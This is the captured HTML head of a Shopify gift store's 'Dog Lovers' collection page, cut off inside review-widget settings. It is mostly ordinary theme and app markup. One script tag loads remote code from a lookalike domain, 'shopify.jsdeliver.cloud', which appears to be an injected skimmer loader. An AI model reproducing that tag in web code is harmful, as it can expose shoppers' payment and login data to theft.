

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://makezbrightgifts.com/collections/dog-lovers
body_size: 58726
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-06-07T16:28:52.9916488Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){  })("/", { suffix: "", type: "collection" }, "main", 128113213522, false)</script>
<!-- End of Shoplift scripts -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://makezbrightgifts.com/collections/dog-lovers">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/main.js?v=21054179157073394981757057208" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/secondary.js?v=176493633728047177611757057208" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Dog Lovers
 &ndash; Makezbright Gifts</title>

    
      <meta name="description" content="Shop our exclusive dog-lovers collection and show your love for your furry best friend. Find the perfect gift for any dog lover.">
    

    

<meta property="og:site_name" content="Makezbright Gifts">
<meta property="og:url" content="https://makezbrightgifts.com/collections/dog-lovers">
<meta property="og:title" content="Dog Lovers">
<meta property="og:type" content="website">
<meta property="og:description" content="Shop our exclusive dog-lovers collection and show your love for your furry best friend. Find the perfect gift for any dog lover."><meta property="og:image" content="http://makezbrightgifts.com/cdn/shop/collections/dog-lovers-811377.jpg?v=1718947135">
  <meta property="og:image:secure_url" content="https://makezbrightgifts.com/cdn/shop/collections/dog-lovers-811377.jpg?v=1718947135">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Dog Lovers">
<meta name="twitter:description" content="Shop our exclusive dog-lovers collection and show your love for your furry best friend. Find the perfect gift for any dog lover.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28003598418/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/dog-lovers.atom" />
<link rel="next" href="/collections/dog-lovers?page=2">
<link rel="alternate" type="application/json+oembed" href="https://makezbrightgifts.com/collections/dog-lovers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e38ecb7aef123ddb6cb9edfdff02dace","betas":["rich-media-storefront-analytics"],"domain":"makezbrightgifts.com","predictiveSearch":true,"shopId":28003598418,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makezbright.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-silentscale","id":128113213522,"schema_name":"Silent Scale PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "makezbrightgifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dlpDe4U9.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_FunKbpTJ.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dlpDe4U9.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_FunKbpTJ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=329\u0026shop=makezbright.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=makezbright.myshopify.com","\/\/cdn.shopify.com\/proxy\/96305d88cdc78f38aee19f4f44ee0b6ac4a1fe75e34b0a9cdf9c505f6163e31b\/pixel.wetracked.io\/makezbright.myshopify.com\/events.js?shop=makezbright.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sms.shopquantum.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/onetext.com\/sdk\/onetext.min.js?onetext-account-token=onetext_account_production_0199153c-1b10-7224-ada9-f21e9786799f\u0026timestamp=1765353615720\u0026shop=makezbright.myshopify.com","https:\/\/supersms.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":28003598418,"offset":-28800,"reqid":"8b45bb56-de52-4fbe-83f4-e4b4e4ae29f6-1765434716","pageurl":"makezbrightgifts.com\/collections\/dog-lovers","u":"53e592d505bf","p":"collection","rtyp":"collection","rid":265899868242};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://makezbrightgifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//makezbrightgifts.com/cdn/shop/t/74/compiled_assets/scripts.js?11024"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}


        :root {
          --font-body-family: Nunito, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        :root {
          --font-heading-family: Nunito, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 1, 86, 65;
        --color-base-accent-2: 1, 41, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #015641;
        --gradient-base-accent-2: #012900;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/base.css?v=5283702335686849421757057208" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821757057208"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->




<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FD7E00","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your name (public)","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your email (private)","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FD7E00","verified_badge_text":"Verified","verified_badge_bg_color":"#000000","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"All reviews","widget_shop_reviews_subtab_text":"General Reviews","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","featured_carousel_title":"Rated 4.8 out of 5 based on 45,346 reviews.","featured_carousel_count_text":"from customers","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://judge.me/reviews/makezbrightgifts.com","featured_carousel_width":100,"featured_carousel_image_size":300,"featured_carousel_arrow_color":"#000000","verified_count_badge_url":"","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter,Pinterest,LinkedIn","remove_microdata_snippet":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_title":false,"featured_carousel_show_product":false,"featured_carousel_verified_badge_enable":true,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verified by 